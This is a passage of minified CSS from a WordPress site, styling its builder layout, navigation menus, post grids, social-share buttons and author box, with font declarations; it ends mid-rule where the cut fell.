.is-layout-grid){gap:1.2rem}button,input{overflow:visible}progress{display:inline-block}progress{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,h1,h2,h3,h4{margin:0}footer,header,main,nav,section{display:block}code{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}small{font-size:80%}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[hidden],template{display:none}html{box-sizing:border-box}body{font-size:16px;color:#404040}*,::after,::before{box-sizing:inherit}.ct-section-inner-wrap{margin-left:auto;margin-right:auto;height:100%;min-height:inherit}.oxy-nav-menu-list{display:flex;padding:0;margin:0}.oxy-nav-menu .oxy-nav-menu-list li.menu-item{list-style-type:none;display:flex;flex-direction:column}.oxy-nav-menu .oxy-nav-menu-list li.menu-item a{text-decoration:none;border-style:solid;border-width:0;transition-timing-function:ease-in-out;transition-property:background-color,color,border-color;border-color:transparent}.oxy-nav-menu .oxy-nav-menu-list li.menu-item:focus-within>a,.oxy-nav-menu .oxy-nav-menu-list li.menu-item:hover>a{border-color:currentColor}.oxy-nav-menu .menu-item{position:relative}@keyframes oxy_sticky_header_fadein{0%{opacity:0}100%{opacity:1}}.oxy-sticky-header-fade-in{animation-name:oxy_sticky_header_fadein;animation-duration:.5s;animation-iteration-count:1}.oxy-header-wrapper{position:relative}.oxy-header-row{width:100%;display:block}.oxy-header-container{height:100%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.oxy-header-center,.oxy-header-left,.oxy-header-right{display:flex;align-items:center}.oxy-header-left{justify-content:flex-start}.oxy-header-center{flex-grow:1;justify-content:center}.oxy-header-right{justify-content:flex-end}.oxy-menu-toggle{cursor:pointer;display:none}.oxy-nav-menu.oxy-nav-menu-open{width:100%;position:fixed;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-direction:column;overflow:auto;z-index:2147483642!important;background-color:#fff}.oxy-nav-menu.oxy-nav-menu-open>div:last-child{max-height:100%;overflow:auto;padding-top:2em;padding-bottom:2em;width:100%}.oxy-nav-menu-prevent-overflow{overflow:hidden;height:100%}.oxy-nav-menu.oxy-nav-menu-open .oxy-menu-toggle{display:initial}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{flex-direction:column!important;width:100%}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list .menu-item a{text-align:center;border:0!important;background-color:transparent!important;justify-content:center}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-hamburger-wrap{position:absolute;top:20px;right:20px;z-index:1}.oxy-nav-menu.oxy-nav-menu-open a:not([href]){display:none}.oxy-nav-menu-hamburger-wrap{display:flex;align-items:center;justify-content:center}.oxy-nav-menu-hamburger{display:flex;justify-content:space-between;flex-direction:column}.oxy-nav-menu-hamburger-line{border-radius:2px}.oxy-nav-menu-open .oxy-nav-menu-hamburger{transform:rotate(45deg)}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line{display:none}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{display:initial;position:relative}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{display:initial;position:relative;transform:rotate(90deg)}.oxy-nav-menu .menu-item a{display:flex;align-items:center}.oxy-social-icons{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start}.oxy-social-icons a{line-height:1;width:1em;height:1em;display:flex;align-items:center;justify-content:center;text-decoration:none}.oxy-social-icons a svg{stroke-width:0;stroke:currentColor;fill:currentColor}.oxy-stock-content-styles img{max-width:100%}.oxy-comment-form .comment-reply-title{margin-bottom:.5em}.oxy-comment-form #submit{padding:1em 2em;background-color:#000;color:#fff;cursor:pointer;margin-top:.5em;border:none;font-weight:700}.oxy-comment-form input,.oxy-comment-form textarea{padding:.5em;border-radius:0;border:1px solid #000;color:gray;width:100%}.oxy-comment-form label{font-weight:700}.oxy-comment-form .comment-form>p{margin-top:0;margin-bottom:1em}.tnp-widget-minimal{width:100%}.tnp-widget-minimal form{margin:0;padding:0;border:0}.tnp-widget-minimal input.tnp-email{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px solid #ddd;background-color:#f4f4f4;color:#444;font-size:14px}.tnp-widget-minimal input.tnp-submit{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:normal;border-radius:0;height:auto;margin:0}#heateor_sss_sharing_more_providers .filter svg{position:absolute;left:16px;top:18px}div.heateor_sss_sharing_ul a:focus,div.heateor_sss_sharing_ul a:link{text-decoration:none;background:0 0!important}.heateor_sss_sharing_container img{cursor:pointer;margin:2px;border:none}#heateor_sss_sharing_more_providers{position:fixed;top:50%;left:47%;background:#fafafa;width:650px;margin:-180px 0 0 -300px;z-index:10000000;text-shadow:none!important;height:308px}#heateor_sss_mastodon_popup_bg,#heateor_sss_popup_bg{background:url(https://www.e-briancon.com/wp-content/plugins/sassy-social-share/images/transparent_bg.png);bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:10000}#heateor_sss_sharing_more_providers .title{font-size:14px!important;height:auto!important;background:#58b8f8!important;border-bottom:1px solid #d7d7d7!important;color:#fff;font-weight:700;letter-spacing:inherit;line-height:34px!important;padding:0!important;text-align:center;text-transform:none;margin:0!important;text-shadow:none!important;width:100%}#heateor_sss_sharing_more_providers *{font-family:Arial,Helvetica,sans-serif}#heateor_sss_sharing_more_providers #heateor_sss_sharing_more_content{background:#fafafa;border-radius:4px;color:#555;height:auto;width:100%}#heateor_sss_sharing_more_providers .filter{margin:0;padding:10px 0 0;position:relative;width:100%}#heateor_sss_sharing_more_providers .all-services{clear:both;height:250px;overflow:auto}#heateor_sss_sharing_more_content .all-services ul{margin:10px!important;overflow:hidden;list-style:none;padding-left:0!important;position:static!important;width:auto!important}#heateor_sss_sharing_more_content .all-services ul li{padding:0;margin:0 0 0 5px;background:0 0!important;float:left;width:24.1%;text-align:left!important}#heateor_sss_sharing_more_providers .close-button img{margin:0}#heateor_sss_sharing_more_providers .close-button.separated{background:0 0!important;border:none!important;box-shadow:none!important;width:auto!important;height:auto!important;z-index:1000}#heateor_sss_sharing_more_providers .close-button{height:auto!important;width:auto!important;left:auto!important;display:block!important;color:#555!important;cursor:pointer!important;font-size:29px!important;line-height:29px!important;margin:0!important;padding:0!important;position:absolute;right:-16px;top:-16px}#heateor_sss_sharing_more_providers .filter input.search{width:96%;display:block;float:none;font-family:"open sans","helvetica neue",helvetica,arial,sans-serif;font-weight:300;height:auto;line-height:inherit;margin-left:11px;padding:5px 8px 5px 27px;border:1px solid #ccc!important;color:#000;background:#fff!important;font-size:16px!important;text-align:left!important}#heateor_sss_sharing_more_providers .footer-panel{background:#fff;border-top:1px solid #d7d7d7;padding:6px 0;width:100%;color:#fff}#heateor_sss_sharing_more_providers .footer-panel p{background-color:transparent;top:0;text-align:left!important;color:#000;font-family:'helvetica neue',arial,helvetica,sans-serif;font-size:12px;line-height:1.2;margin:0!important;padding:0 6px!important;text-indent:0!important}#heateor_sss_sharing_more_providers .footer-panel a{color:#fff;text-decoration:none;font-weight:700;text-indent:0!important}#heateor_sss_sharing_more_providers .all-services ul li a span{width:51%}#heateor_sss_sharing_more_providers .all-services ul li a{border-radius:3px;color:#666!important;display:block;font-size:12px;height:auto;line-height:20px;overflow:hidden;padding:8px 8px 8px 1px;text-decoration:none!important;text-overflow:ellipsis;white-space:nowrap;border:none!important;text-indent:0!important;background:0 0!important;text-shadow:none}.heateor_sss_vertical_sharing{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}div.heateor_sss_sharing_ul{padding-left:0!important;margin:1px 0!important}#heateor_sss_mastodon_popup_close img,#heateor_sss_sharing_popup_close img{opacity:1!important;background:0 0!important;border:none!important;outline:0!important;box-shadow:none!important;width:auto!important;height:auto!important;top:inherit!important;right:inherit!important;left:9px!important;padding:0!important}div.heateor_sss_sharing_ul .heateorSssSharingRound{background:0 0!important}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:left;padding:0!important;list-style:none!important;border:none!important;margin:2px}.heateorSssSharing{display:block;cursor:pointer;margin:2px}div.heateor_sss_sharing_ul a:before{content:none!important}.heateor_sss_vertical_sharing{background:0 0;-webkit-box-shadow:0 1px 4px 1px rgba(0,0,0,.1);box-shadow:0 1px 4px 1px rgba(0,0,0,.1);position:fixed;overflow:visible;z-index:10000000;display:block;padding:10px;border-radius:4px;opacity:1;box-sizing:content-box!important}.heateorSssTCBackground:hover{border-width:0!important;background-color:transparent}.heateorSssTCBackground{border-width:0!important;background-color:transparent!important;font-style:normal;word-wrap:normal;color:#666;line-height:1;visibility:hidden}.heateorSssSharingSvg{width:100%;height:100%}.heateorSssSharing{float:left;border:none}.heateorSssPushIn{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%207%206%20q%202%206%2010%206%20v%20-6%20l%206%209%20l%20-6%209%20v%20-6%20q%20-10%202%20-10%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}.heateorSssPullOut{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%2023%206%20q%20-2%206%20-10%206%20v%20-6%20l%20-6%209%20l%206%209%20v%20-6%20q%2010%202%2010%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}div.heateorSssTotalShareCount{word-wrap:normal!important;font-weight:bolder;font-family:sans-serif;padding:0;margin:0;text-align:center}div.heateorSssTotalShareText{word-wrap:normal!important;margin:0;padding:0;text-align:center}div.heateor_sss_horizontal_sharing li{width:auto}.heateor_sss_sharing_container a{padding:0!important;box-shadow:none!important;border:none!important}.heateorSssClear{clear:both}@media screen and (max-width:752px){#heateor_sss_sharing_more_content .all-services ul li{width:32.1%}}@media screen and (max-width:590px){#heateor_sss_sharing_more_content .all-services ul li{width:48.1%}#heateor_sss_sharing_more_providers .filter input.search{width:93%}}@media screen and (max-width:413px){#heateor_sss_sharing_more_content .all-services ul li{width:100%}}div.heateor_sss_sharing_container a:before{content:none}.heateor_sss_mastodon_popup_button{background:linear-gradient(#ec1b23,#d43116);padding:8px 0 10px;font-size:18px;border:0;color:#fff;border-radius:8px;margin:4px auto;font-weight:bolder;width:35%;cursor:pointer;border-bottom-style:groove;border-bottom-width:5px;border-bottom-color:rgba(0,0,0,.2)}.heateor_sss_horizontal_sharing .heateor_sss_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover{border-color:transparent}.heateor_sss_vertical_sharing span.heateor_sss_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover{border-color:transparent}@media screen and (max-width:783px){#heateor_sss_sharing_more_providers{width:80%;left:60%;margin-left:-50%;text-shadow:none!important}.heateor_sss_vertical_sharing{display:none!important}}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-400-normal.woff2) format('woff2'),url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-400-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-700-normal.woff2) format('woff2'),url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-700-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.saboxplugin-wrap{border-width:0}.saboxplugin-wrap .saboxplugin-gravatar img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-gravatar img{-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease}.saboxplugin-wrap .saboxplugin-gravatar img:hover{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.saboxplugin-wrap{background-color:#fff}.saboxplugin-wrap .saboxplugin-desc,.saboxplugin-wrap .saboxplugin-desc p{color:#000!important}.saboxplugin-wrap .saboxplugin-desc a{color:#e54b4d!important}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span{color:#000}.saboxplugin-wrap .saboxplugin-authorname{font-family:"Source Sans Pro"}.saboxplugin-wrap .saboxplugin-desc{font-family:'Source Sans Pro'}.saboxplugin-wrap{margin-top:10px;margin-bottom:0;padding:10px 15px}.saboxplugin-wrap .saboxplugin-authorname{font-size:20px;line-height:27px}.saboxplugin-wrap .saboxplugin-desc,.saboxplugin-wrap .saboxplugin-desc p{font-size:14px!important;line-height:21px!important}#section-20-225>.ct-section-inner-wrap{padding-top:40px;padding-right:0;padding-bottom:0;padding-left:0}#section-20-225{background-color:#f6c3ae;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#div_block-16-225{flex-direction:row;display:flex;align-items:center}#div_block-22-225{width:33%;padding-right:70px}#div_block-63-1187{width:100%}#div_block-72-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-26-225{width:33%;text-align:left;display:flex}#div_block-80-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-88-1187{width:100%}#div_block-33-225{width:34%}#div_block-85-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-95-1187{width:100%}#div_block-96-1187{width:100%;display:flex;padding-top:20px;padding-bottom:20px;flex-direction:row;align-items:center;padding-left:20px;padding-right:20px;justify-content:space-between}#div_block-97-1187{width:30%;flex-direction:row;display:flex;align-items:center}#div_block-99-1187{width:50%;flex-direction:row;display:flex;justify-content:center;text-align:justify;align-items:center}#div_block-101-1187{width:25%;text-align:left;align-items:center}@media (max-width:991px){#div_block-16-225{display:flex;align-items:center;text-align:center}#div_block-22-225{padding-right:20px}#div_block-96-1187{text-align:justify;flex-direction:column;display:flex}#div_block-97-1187{justify-content:center;margin-bottom:10px;align-items:flex-start}#div_block-99-1187{margin-bottom:10px}#new_columns-21-225>.ct-div-block{width:50%!important}}@media (max-width:767px){#section-20-225>.ct-section-inner-wrap{padding-top:20px}#div_block-16-225{flex-direction:column;display:flex}#div_block-96-1187{text-align:justify;flex-direction:column;display:flex}#div_block-97-1187{display:flex;justify-content:center;margin-bottom:0;text-align:left;flex-direction:column;align-items:center}#div_block-99-1187{margin-bottom:10px}}@media (max-width:479px){#div_block-16-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-22-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-63-1187{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-72-1187{justify-content:center;align-items:center}#div_block-26-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-80-1187{justify-content:center}#div_block-33-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-85-1187{justify-content:center}#div_block-97-1187{text-align:left;flex-direction:column;display:flex;justify-content:center;align-items:center}#div_block-99-1187{text-align:center;flex-direction:column;display:flex}#text_block-108-1187{margin-bottom:5px}}#new_columns-21-225{padding-bottom:20px;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:color(20)}#headline-64-1187{color:#163543;font-size:20px;margin-left:5px}#headline-82-1187{color:#163543;font-size:20px;margin-left:5px}#headline-87-1187{color:#163543;font-size:20px;margin-left:5px;line-height:1}#text_block-108-1187{font-family:'Source Sans 3';color:#163543;font-size:16px}#text_block-110-1187{font-family:'Source Sans 3';color:#163543;font-size:16px;margin-left:5px}#link_text-109-1187{font-family:'Source Sans 3';color:#163543;font-size:16px;margin-left:5px;margin-bottom:0}#link_text-109-1187:hover{color:#000}@media (max-width:767px){#new_columns-21-225>.ct-div-block{width:100%!important}#new_columns-21-225{flex-direction:column}#link-12-225{margin-top:12px;margin-bottom:24px}#_nav_menu-17-225{margin-right:0}}#_nav_menu-17-225 .oxy-nav-menu-hamburger-line{background-color:#222}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open{margin-top:0!important;margin-right:0!important;margin-left:0!important;margin-bottom:0!important}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .menu-item a{color:#222;padding-top:12px;padding-bottom:12px;padding-left:20px;padding-right:20px}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .menu-item a:hover{color:#e54b4d}#_nav_menu-17-225 .oxy-nav-menu-hamburger-wrap{width:24px;height:24px}#_nav_menu-17-225 .oxy-nav-menu-hamburger{width:24px;height:19px}#_nav_menu-17-225 .oxy-nav-menu-hamburger-line{height:3px;background-color:#222}#_nav_menu-17-225 .oxy-nav-menu-hamburger-wrap:hover .oxy-nav-menu-hamburger-line{background-color:#e54b4d}#_nav_menu-17-225.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:8px}#_nav_menu-17-225.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-8px}#_nav_menu-17-225{font-family:'Source Sans 3'}#_nav_menu-17-225 .menu-item a{font-size:18px;font-weight:600;letter-spacing:1px;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:capitalize;color:#222}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a{justify-content:flex-start}#_nav_menu-17-225 .menu-item:focus-within a,#_nav_menu-17-225 .menu-item:hover a{background-color:#222;color:#fff;padding-bottom:20px;border-bottom-width:0}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a:hover{justify-content:flex-start}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-line{background-color:#163543}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open{margin-top:0!important;margin-right:0!important;margin-left:0!important;margin-bottom:0!important}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-123-1187.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-123-1187.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-123-1187 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-123-1187 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;font-size:12px;color:#163543}#_nav_menu-123-1187 .menu-item:focus-within a,#_nav_menu-123-1187 .menu-item:hover a{background-color:#eee;padding-top:17px;border-top-width:3px}@media (max-width:1250px){#_nav_menu-17-225 .oxy-nav-menu-list{display:none}#_nav_menu-17-225 .oxy-menu-toggle{display:initial}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}#_nav_menu-123-1187 .oxy-nav-menu-list{display:none}#_nav_menu-123-1187 .oxy-menu-toggle{display:initial}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}#_nav_menu-17-225{padding-top:22px;padding-left:22px;padding-right:22px;padding-bottom:22px}}#_header-2-225.oxy-sticky-header-active{animation-duration:.3s}@media (min-width:1251px){#_header-2-225.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.3)}}#_header_row-10-225{box-shadow:0 0 3px 3px rgba(0,0,0,.05)}#_social_icons-119-1187.oxy-social-icons{flex-direction:row;margin-right:-5px;margin-bottom:-5px}#_social_icons-119-1187.oxy-social-icons a{font-size:30px;margin-right:5px;margin-bottom:5px;border-radius:0}#_social_icons-119-1187.oxy-social-icons a svg{width:.5em;height:.5em;color:#163543}#_posts_grid-91-1187 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-91-1187 .oxy-post{margin-bottom:1em;display:flex;flex-direction:row;align-items:flex-start}#_posts_grid-91-1187 .oxy-post-category{margin:0}#_posts_grid-91-1187 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-91-1187 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:25%;flex-shrink:0;flex-grow:0;border-radius:10px;overflow:hidden;margin-right:.5em}#_posts_grid-91-1187 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-91-1187 .oxy-post-title{font-size:2em;line-height:1.2}@media (max-width:991px){#_posts_grid-91-1187 .oxy-post-title{font-size:1em;line-height:1.2}#new_columns-57-1189>.ct-div-block{width:100%!important}}#_posts_grid-91-1187 .oxy-post-title{font-size:17px;color:#163543}#_posts_grid-91-1187 .oxy-post-title:hover{color:#000}#_posts_grid-91-1187 .oxy-easy-posts-pages{text-align:center}div.ct-section-inner-wrap,div.oxy-header-container{max-width:1250px}#section-27-1189{background-color:#fff;overflow:hidden}#section-134-1189>.ct-section-inner-wrap{padding-top:0}#section-134-1189{overflow:hidden}#div_block-28-1189{width:100%}#div_block-29-1189{useCustomTag:false}#div_block-36-1189{display:flex;align-items:center;margin-top:20px;flex-direction:row;width:100%}#div_block-53-1189{width:100%;margin-left:10px}#div_block-39-1189{width:100%;text-align:left;display:flex;flex-direction:row}#div_block-45-1189{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-58-1189{width:60%;padding-left:0}#div_block-60-1189{width:100%;overflow:hidden;border-radius:20px}#div_block-124-1189{width:100%;margin-top:30px}#div_block-127-1189{width:100%;margin-top:30px}#div_block-128-1189{width:100%;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-131-1189{width:10%;height:2px;background-color:#e54b4d;margin-left:10px}#div_block-132-1189{margin-top:20px;width:100%}#div_block-59-1189{width:40%;padding-top:0;padding-right:0}#div_block-66-1189{width:100%;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-69-1189{width:10%;height:2px;background-color:#e54b4d;margin-left:10px}#div_block-62-1189{width:100%;border-left-color:#e54b4d;border-left-width:5px;border-radius:15px;overflow:hidden;border-left-style:solid;box-shadow:5px 0 7px rgba(0,0,0,.25);position:sticky;top:100px}#div_block-136-1189{width:60%}#headline-34-1189{color:#163543;font-weight:700}#headline-130-1189{color:#163543;font-family:'Source Sans 3';font-weight:700;margin-left:10px}#headline-68-1189{color:#163543;font-family:'Source Sans 3';font-weight:700;margin-left:10px;text-transform:capitalize}#text_block-38-1189{font-family:'Source Sans 3';color:#222;font-size:16px}#text_block-42-1189{color:#222;font-family:'Source Sans 3';font-size:16px}#text_block-44-1189{font-family:'Source Sans 3';color:#222;font-size:16px}#text_block-51-1189{margin-left:5px;color:#163543;font-family:'Source Sans 3';font-size:18px;font-weight:600;text-transform:capitalize}#text_block-125-1189{color:#000;font-family:'Source Sans 3';font-size:18px}#_comment_form-135-1189 input,#_comment_form-135-1189 textarea{border-color:#9e9e9e;color:#000;border-radius:5px}#_comment_form-135-1189 #submit{background-color:#163543;color:#fff}#_posts_grid-133-1189 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-133-1189 .oxy-post{display:flex;flex-direction:column;width:calc(50% - 20px);display:flex;flex-direction:column;margin-left:20px;margin-bottom:10px;background:#fff;border-radius:15px;overflow:hidden}@media (max-width:991px){#_posts_grid-133-1189 .oxy-post{width:calc(50% - 20px)!important;margin-left:20px}}@media (max-width:767px){#div_block-136-1189{width:100%}#_posts_grid-133-1189 .oxy-post{width:100%;margin-left:0}}#_posts_grid-133-1189 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:100%}#_posts_grid-133-1189 .oxy-post-image-fixed-ratio{padding-bottom:80%;background-size:cover}#_posts_grid-133-1189 .oxy-post-title{line-height:1.2;font-size:1rem;font-weight:500;text-shadow:1px 1px 1px #fff;color:#000}#_posts_grid-63-1189 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-63-1189 .oxy-post{display:flex;flex-direction:row;align-items:flex-start;background-color:#fff;border-bottom:1px solid #dee2e6;padding:15px}#_posts_grid-63-1189 .oxy-post-category{color:#e54b4d;font-size:16px;font-weight:600}#_posts_grid-63-1189 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left}#_posts_grid-63-1189 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:20%;flex-shrink:0;flex-grow:0;margin-right:1.5em;border-radius:14px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(0,0,0,.3);transform:scale(.98);transition:transform .3s,box-shadow .3s;border-radius:.5rem}#_posts_grid-63-1189 .oxy-post:hover .oxy-post-image{box-shadow:0 3px 6px 0 rgba(0,0,0,.3);transform:scale(1)}#_posts_grid-63-1189 